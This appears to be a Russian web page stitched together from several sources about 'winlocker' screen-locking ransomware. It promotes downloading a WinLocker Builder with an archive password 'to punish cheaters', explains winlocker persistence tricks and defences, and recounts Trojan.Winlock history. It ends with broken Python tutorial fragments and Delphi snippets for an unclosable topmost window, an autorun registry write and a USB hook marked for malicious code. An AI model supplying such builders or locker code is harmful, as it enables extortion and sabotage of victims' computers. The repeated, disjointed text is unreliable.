винлокер что это такое

Винлокер с паролем для наказания читеров

Cisco IP Communicator 8.6.6.0

TwoRatChat 3.4 чат для стримеров

Это специальная программа, которая позволяет заблокировать компьютер. Может быть использована в различных целях.

Особенности

WinLocker считается многофункциональной программой. Благодаря ему можно выполнять следующие действия:











Для установки Винлокера на ПК потребуется скачать архивные файлы, а затем распаковать их на устройстве используя стандартный метод. Далее объекты запускаются. Следующим действием будет выбор папки, в которой расположится программа. Нажав кнопку «Далее» человек запускает процесс инсталляции, который обычно занимает несколько минут. Затем в программе необходимо зарегистрироваться. Систем запросит имя пользователя и ключ активации. Найти эти данные можно в архиве, где расположены установочные файлы. Информация вставляется в соответствующие поля, после чего нажимается клавиша «Ок». После этого установка Винлокера на ПК будет завершена. Человек может переходить к использованию программы в личных целях.



Интерфейс большинства Винлокеров выполняется на русском языке. В левом боковом меню располагаются пункты с функциональными возможностями программы. Если человек планирует использовать утилиту на своем компьютере, ему достаточно поставить галочки рядом с соответствующими разделами.

Винлокер запрашивает минимальные системные требования. Это позволяет устанавливать его даже на те устройства, которые не отличаются большой мощностью. Он совместим со всеми актуальными версиями операционной системы Windows. Программа также не занимает много места на жестком диске.

Утилита, как уже говорилось, может быть использована для различных, зачастую не всегда хороших действий. Некоторые геймеры применяют программу для того, чтобы насолить пользователям, которые, по их мнению, используют читы и другие ухищрения, которые позволяют им набирать больше опыта или усиливать различные возможности персонажа. Такая практика существует во многих онлайн-играх. При этом не следует забывать, что для подобных случаев существует служба технической поддержки, а также администрация сервера. Только они имеют право заблокировать аккаунт пользователя. Если игрок узнает, что его Винлокер, который мешает его компьютеру нормально функционировать, был создан другим человеком, он вправе обратиться в суд и обвинить злоумышленника в создании и использовании вредоносных компьютерных программ. За это предусмотрено уголовное наказание по статье 273 УК РФ. Человека могут посадить в тюрьму на срок до 7 лет или дать ему штраф до 200 тыс. рублей.

Преимущества

Скачать

Винлокер позволяет полностью заблокировать операционную систему компьютера. Для разблокировки потребуется ввести пароль. Использовать программу следует очень осмотрительно.

WinLocker 6.50

Несмотря на то, что операционная система Microsoft Windows изначально оснащена многими полезными утилитами и имеет гибкие настройки, использование приложений, способных еще более усовершенствовать ее, точно не помешает. Особенно если вы хотите дополнить свою ОС различными полезными изменениями. Предлагаем бесплатно скачать WinLocker Builder 6.50 с официального сайта и сделать свою Windows еще более функциональной и удобной.

Обзор приложения

Полностью описать возможности утилиты в рамках нашего небольшого обзора вряд ли получится, так как она обладает очень разнообразными функциями. Выделим лишь основные способности программы. Итак, пользователь может внести такие изменения в работу ОС:



Все возможности софта удобно разделены на категории. Переключаться между категориями можно в левой панели окна. Выбрав тот или иной пункт, вы сможете настроить свою операционную систему наиболее удобным образом.

Инструкция по работе

Не будем слишком долго останавливаться на практике, так как со всеми функциями программы вы сможете разобраться позже, уже самостоятельно. Перейдем сразу к главному вопросу и разберемся, как загрузить и установить желаемый софт на компьютер или ноутбук.

Скачиваем программу

Итак, мы в виде пошаговой подробной инструкции постараемся описать весь алгоритм действий, требуемый для загрузки и инсталляции утилиты. Поехали:

Инсталляция приложение и его активация успешно завершены. Теперь можно смело запускать программу и переходить к ее использованию.

Как пользоваться

Работать с обозреваемым софтом очень просто, благодаря удобному интерфейсу, переведенному на русский язык. Пользователю достаточно выбрать нужный раздел в левом боковом меню, а после этого поставить галочки напротив функционала, который хотелось бы иметь на своем ПК. Для сохранения конфигурации жмем «Ок». Вернуть исходные настройки очень просто. Для этого нужно убрать те или иные галочки.

Некоторые внесенные изменения начинают работать только после перезагрузки операционной системы. Мы рекомендуем внести все нужные настройки, а потом один раз перезагрузить ПК.

Плюсы и минусы

Как и многие другие приложения, WinLocker Builder 6.50 имеет свои положительные и отрицательные стороны. Давайте рассмотрим их немного подробнее.

Аналоги

Предлагаем также ознакомиться с программами, похожими с обозреваемым сегодня софтом:

Системные требования

Весомым дополнением к плюсам утилиты является то, что она не требует значительных ресурсов от ПК. Назовем минимальные параметры:

Скачать

Загрузить Винлокер Билдер по прямой ссылке с паролем активации можно, воспользовавшись прикрепленной ниже ссылкой.

| Версия: | 6.50 |

| Издатель: | Crystal Office Systems |

| Год выхода: | 2021 |

| Название: | WinLocker Builder |

| Платформа: | Microsoft Windows |

| Язык: | Русский |

| Лицензия: | Ключ активации в архиве |

| Пароль к архиву: | fraps.pro |

Подводим итоги

Если во время скачивания или инсталляции программы у вас возникнут какие-либо трудности, не стесняйтесь писать свои комментарии ниже в статье. Либо наши эксперты, либо другие читатели, разбирающиеся в теме, смогут помочь вам дельным советом.

Принцип работы винлокеров.

Большинство пользователей хоть раз сталкивались с всевозможными СМС-блокерами, по крайней мере если не на своём компьютере, то у друзей или знакомых. Конечно это не вирус, но хлопот доставит не меньше. Посмотрим какие приемы используют кибер-мошенники, чтобы отобрать наши трудовые сбережения.

Где их искать в системе

Начнём с предположения, что вредоносный файл уже в системе. То есть не искушённый юзер уже скачал и обманувшись на какие-либо обещания запустил exe-файл. Первым делом он обеспечивает себе «нормальную» работу. «Нормальная” работа это автозагрузка вместе с Windows, куда он должен себя прописать.

Автозагрузка в Windows осуществляется из трёх основных мест: специальные папки автозагрузки, системный реестр и системные файлы имеющие список загружаемых программ.

Содержимое папок автозагрузки отображается в главном меню Windows, и расположено в профиле пользователя: C:\Documents and Settings\(admin или All Users или Default User)\Главное меню\ Программы\Автозагрузка\. Причём там может быть не сам исполняемый файл, а ярлык на него.

Правда вредоносные файлы редко помещаются в это место, даже неопытный пользователь увидит там «лишние” файлы и удалит их. Но, как говорится «чем чёрт не шутит” и стоит начать с этих папок.

В системных файлах имеющих список загружаемых программ следует искать: во-первых файл win.ini, секция [windows] которого содержит запись «run=запускаемая_программа»; во-вторых system.ini, секция [driver32] имеет параметр вида «название_драйвера.уникальное_имя=путь_к драйверу”. В этом месте вредоносные файлы следует поискать уже повнимательнее.

К примеру, тем кто пользуется IE, в случае появления каких то левых картинок типа голых дам или посторонних сайтов следует посмотреть в этой ветке:

HKEY_CURRENT_USER\Software\ Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects\.

и

HKEY_LOCAL_MACHINE\Software\ Microsoft\Windows NT\CurrentVersion\Winlogon\ Userinit\,

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\ Windows\CurrentVersion\RunServices\,

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\ Winlogon\Notify\.

У этих веток реестра есть возможность запускать разные исполняемые файлы (программы, exe, dll, сервисы).

Обратите своё внимание и на ветку HKEY_LOCAL_MACHINE\ SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Имя_прогаммы\ — во время запуска Имя_прогаммы запускается софт, который был указан в параметре Debugger. Более продвинутая малваре-программа в состоянии воспользоваться ассоциациями файлов в реестре. Например, вы запускаете txt-файл, а сначала стартует вредитель, который в свою очередь потом уже запустит реальный софт, работающий с этими файлами.

Вирус может попасть в память компьютера и при помощи групповых политик. У этих групп свой ключ HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\policies\Explorer\Run, который содержит параметр с путём запускаемой программы.

Хотя стартовать попавший на комп СМС-блокер может из многих мест, просмотреть их не сложно, особенно используя специализированный софт, такой, как утилита HiJackThis.

Как вредоносное ПО защищается

Бывает, что вредоносное ПО запрещает запуститься определенным программам. Делают они это используя политики безопасности. Прописанный в ключе HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ Explorer параметр RestrictRun имеющий значение «1”, с подключенным RestrictRun, содержащим список определённых exe-файлов, разрешит пользователю запускать только находящиеся в списке программы.

Всё выше описанное далеко не единственный способ запретить запуск чего-либо в атакуемой системе! К примеру, возможна переассоциация запуска софта на себя. Добиваются они этого прописыванием собственного тельца в параметрах по умолчанию HKEY_CLASSES_ROOT\exefile\shell\open\command.

Другой вариант подключи HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\ CurrentVersion\Image File Execution Options. К сожалению, и это не все используемые методы.

Методы влияния на пользователя

Естественно, главная задача мошенников — напугать пользователя и выманить у него побольше денег. Простейший используемый ими прием — неубиваемое окно. Его не закроешь, не свернёшь, торчит оно поверх всех других окон, а иногда даже владеет фокусом ввода.

Достигают этого эффекта пользуясь стандартными средствами Windows. А именно параметры dwExStyle и dwStyle отвечающей за создание окон API-функции CreateWindowEx.

Запрет на закрытие окна СМС-блокера обычно достигается перехватом сообщения WM_CLOSE, где удаляют стандартный код на закрытие окна в обработчике. Обработка WM_MOUSELEAVE возвращает курсор мыши в клиентскую часть окна. Чем профессиональней программист, тем больше придуманных трюков.

Открытие интернет-страницы предлагающей купить «необходимое» ПО при клике по десктопу достигается всеми забытой функцией Windows выводящей на рабочий стол какую-либо веб-страницу.

Бывают и более сложные способы. Интерфейсы WMI дают возможность вредоносному ПО отслеживать список запущенных процессов и при попытке запустить новое приложение закрыть его процесс и показать окно призывающее внести добровольный взнос. Не редко интернет-браузер пользователя не желает показывать некоторые сайты, например антивирусных компаний. Для этих целей модифицируют файл hosts, находящийся в %SystemRoot%\system32\ drivers\etc\. В этом файле содержится база доменов используемых при трансляции в адреса прописанных сетевых узлов. То есть, прописанный там yandex.ru и после пробела ip-адрес google, вынудит пользователя вместо яндекса попадать на гугл. Более популярный прием — использование прокси. Прописанный в настройках браузера ip-адресс сервера, где находится какой-нибудь Squid, заменяет обычные страницы на нужные мошенникам.

Использование hosts и прокси даёт возможность малваре-программам организовать простенький фишинг, с подменой оригинальных страниц на похожие. Подменять страницы можно и используя расширения к браузерам. Мошенник, незаметно установивший такое расширение, может управлять содержимым загруженной веб-страницы. К примеру, фрауд-антивирусы заменяют «вредные» для себя страницы в выдаче поисковиков. А чаще всего вредоносное ПО просто отключает пользователю интернет.

Заключение

В этой статье приведен не полный список всех возможных хитростей и трюков, которыми пользуются современные злоумышленники. Кодеры, решившие перейти на темную сторону, постоянно разрабатывают всё новые способы воздействия на порядочных пользователей интерета. Но, если иметь хоть небольшое представление о том, как работатет СМС-блокер, то уже можно будет с ним бороться. А чтобы борьба была почти безболезненной, настоятельно рекомендую всем, кроме установки антивирусов использовать урезанные права учетной записи, так как в Линакс и МакОс нет вирусов только потому, что там не используется рут.

Trojan.Winlock

Trojan.Winlock (Винлокер) — семейство вредоносных программ, блокирующих или затрудняющих работу с операционной системой, и требующих перечисление денег злоумышленникам за восстановление работоспособности компьютера, частный случай Ransomware (программ-вымогателей). Впервые появились в конце 2007 года. Широкое распространение вирусы-вымогатели получили зимой 2009—2010 годов, по некоторым данным оказались заражены миллионы компьютеров, преимущественно среди пользователей русскоязычного Интернета. Второй всплеск активности такого вредоносного ПО пришёлся на май 2010 года.

Содержание

Классификация различных вендоров

Предыстория

Первая программа-вымогатель появилась в декабре 1989 года. Пользователи получили по почте дискетки с программой, предоставляющей информацию о СПИДе. После установки система приводилась в неработоспособное состояние, и за её восстановление с пользователей требовали денег. Первый SMS-блокер был зарегистрирован 25 октября 2007. Вымогатель инсценировал сбой системы (синий экран смерти). Практически полностью блокировал управление системой.

Описание

На данный период времени сотрудниками различных антивирусных компаний зафиксировано несколько тысяч различных видов винлокеров. Наиболее ранние типы требовали за разблокировку не более 10 рублей, а если пользователь оставлял включённым компьютер на некоторое время, то они самоуничтожались (к примеру Trojan.Winlock 19 сам удалялся без следа через 2 часа.) [1] Однако позднее появились более опасные разновидности, которые не удалялись сами по себе и требовали за разблокировку уже от 300 до 1000 рублей.

Заражение может произойти во время запуска программ, маскирующихся под инсталлятор какой-нибудь добросовестной программы или самораспаковывающиеся архивы. При этом в «лицензионном соглашении» (которое рядовой пользователь редко читает) оговаривается, что пользователь согласен установить на компьютер приложение «рекламного характера», которое он обязан просмотреть определённое количество раз, либо отказаться от просмотра, отправив SMS. Число требуемых просмотров обычно идёт на тысячи, поэтому пользователи предпочитают отправлять SMS злоумышленнику.

Вид «интерфейса» троянов очень красочен и разнообразен. Но в большинстве своём их объединяет либо схожесть со стандартными меню Windows, либо наличие порнографического материала (фото, гораздо реже анимации и видео, используя возможности Adobe Flash), а также окно для ввода кода разблокировки. Есть разновидности, очень похожие на синий экран смерти или стандартное окно приветствия Windows. Также не редки случаи, когда они маскируются под антивирусную программу (например Антивирус Касперского).

Trojan.Winlock условно можно разделить на 3 типа, в зависимости от того, насколько они затрудняют работу для пользователя: [3]

Винлокер с паролем для наказания читеров скачать

Как происходит заражение?

Однако не все пользователи соглашаются на добровольную блокировку своей системы (хочу сконцентрировать твое внимание на том факте, что в этой статье мы не станем рассматривать создание вредоносного ПО). Так вот, нередко подобный софт доставляется на их машины в виде вируса. Способов заразить жертву чрезвычайно много. Среди них наибольшей популярностью пользуются:

1. БАГИ БРАУЗЕРОВ. Ни для кого не секрет, что одна из целей современного вирусописателя — браузер пользователя. Полезных web-сервисов пруд пруди, и пользователи, конечно же, ими пользуются. Для многих браузер — самая часто используемая программа, которая очень редко закрывается (у меня так вообще не закрывается).

Не надо ходить к гадалке в поисках ответа на вопрос «через какую дверь лучше всего прорваться в систему пользователя?». Тут и так ясно: необходимо использовать уязвимости самых популярных браузеров. Чтобы применить этот способ, не нужно обладать особым интеллектом. Достаточно пошерстить по security-сайтам, найти (если он есть) подходящий сплоит и красиво оформить его для своих нужд. Быстро, просто и бесплатно.

2. FLASH. В последние месяцы компания Adobe регулярно лажает. Не успеют они выпустить новую версию flash-плеера, как хакеры умудряются обнаружить в нем критическую уязвимость. Находят, тыкают разработчиков носом, а те не спешат их исправлять. Глупо полагать, что в это же время вирмейкеры будут тихо сидеть на пятой точке и ждать, когда же залатают багу. Они постоянно пытаются использовать в корыстных целях свежую уязвимость и выжать из нее максимальную выгоду. В результате получается, что после просмотра тобой забавного ролика система начинает вести себя странно.

3. ПОЛЬЗОВАТЕЛЬСКАЯ НАИВНОСТЬ. Когда я начал готовить эту статью, ради эксперимента загрузил ОС в виртуальной машине и попробовал побродить по «сомнительным» сайтам. Не поверишь, но я умудрился три раза подхватить Winlocker, согласившись на установку «последней версии» flash-плеера и «специальных» кодеков. Честно говоря, я был немного в шоке, так как думал, что подобные способы уже не катят.

Установка и импорт модулей

Ах да… чуть не забыл. Надо нам еще окрыть командную строку (вводим Win + R, и пишем cmd

и попадаем в командную строку…

вводим туда pip install getpass3

И у нас происходит установка

Таким же образом вводим комманды pip install pyautogui и pip install playsound

Потом возвращаемся в наш файл, и пишем в нём слудующее:

Видео

Добавляем функции

Сделать окно — это конечно круто, но пока-что оно бесполезное. И это мы будем исправлять.

Сохраняем, и запускаем. Вроде-бы ничего не изменилось. Так и должно быть! Ведь мы нигде не запускали наши функции. И запускать мы их пока-что не будем. Иначе будет очень плохо

Вот ссылка на сам файл:

Сохраняем его в директорию с нашим файлом. Если у файла название не sound.mp3, то переименовываем

Плюсы и минусы

Как и многие другие приложения, WinLocker Builder 6.50 имеет свои положительные и отрицательные стороны. Давайте рассмотрим их немного подробнее.

Мониторим флешки

var

disk:DWORD;

begin

case Msg.WParam of

DBT_DEVICEARRIVAL: //Если подключили флешку

if (PDEV_BROADCAST_HDR(Msg.LParam)^

.dbch_devicetype = DBT_DEVTYP_VOLUME) then

begin

//Пытаемся определить букву диска

disk := PDEV_BROADAST_VOLUME(Msg.LParam» «)^

.dbcv_unitmask;

//Выполняем свой зловредный код

end;

DBT_DEVICEREMOVECOMPLETE: //Если флешку извлекли

if (PDEV_BROADCAST_HDR(Msg.LParam)^

.dbch_devicetype = DBT_DEVTYP_VOLUME) then

begin

//Флешку отмонтировали

end;

Незакрываемое окно на WINDOWS API

wc.cbSize:=sizeof(wc);

wc.style:=cs_hredraw or cs_vredraw;

wc.lpfnWndProc:=@WindowProc;

wc.cbClsExtra:=0;

wc.cbWndExtra:=0;

wc.hInstance:=HInstance;

wc.hIcon:=LoadIcon(0,idi_application);

wc.hCursor:=LoadCursor(0,idc_arrow);

wc.hbrBackground:=COLOR_BTNFACE+1;

wc.lpszMenuName:=nil;

wc.lpszClassName:=’win_main’;

RegisterClassEx(wc);

leftPos:=20;

topPos:=0;

windowWidth:=Screen.Width;

WindowHeight:=Screen.Height;

MainWnd:=CreateWindowEx(

0,

‘win_main’,

‘test’,

ws_overlappedwindow,

leftPos,

topPos,

windowWidth,

windowHeight,

0,

0,

Hinstance,

nil

);

SetWindowLong(MainWnd, GWL_HWNDPARENT,

GetDesktopWindow);

SetWindowPos(MainWnd, HWND_TOPMOST,

0, 0, 0, 0, SWP_NOMOVE or SWP_NOSIZE);

ShowWindow(MainWnd, CmdShow);

While GetMessage(Mesg,0,0,0) do

begin

TranslateMessage(Mesg);

DispatchMessage(Mesg);

end;

WINAPI для работы с реестром

var

Key: HKey;

begin

//Сюда можешь подставить один из путей

автозагрузки.

RegOpenKey(HKEY_LOCAL_MACHINE,

PChar(‘’), Key);

RegSetValueEx(Key,PChar(paramstr(0)),

0, REG_SZ,

pchar(paramstr(0)),

lstrlen(pchar(paramstr(0)))+1);

RegCloseKey(Key);

end;